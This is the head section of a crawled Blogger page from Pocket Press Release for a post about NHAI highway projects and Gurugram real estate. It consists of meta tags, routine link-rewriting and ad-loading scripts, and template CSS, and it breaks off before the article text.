

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html
body_size: 170663
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/3665309514795052712/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram&#39;s realty market, National Highways Authority Of India(NHAI) has decided to work on two major infrastructure projects involving the National Highway 8.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html' property='og:url'/>
<meta content='NHAI’S TWIN PROJECTS TO BOOST GURUGRAM’S REALTY MARKET' property='og:title'/>
<meta content='In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram&#39;s realty market, National Highways Authority Of India(NHAI) has decided to work on two major infrastructure projects involving the National Highway 8.' property='og:description'/>
<title>
NHAI&#8217;S TWIN PROJECTS TO BOOST GURUGRAM&#8217;S REALTY MARKET - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
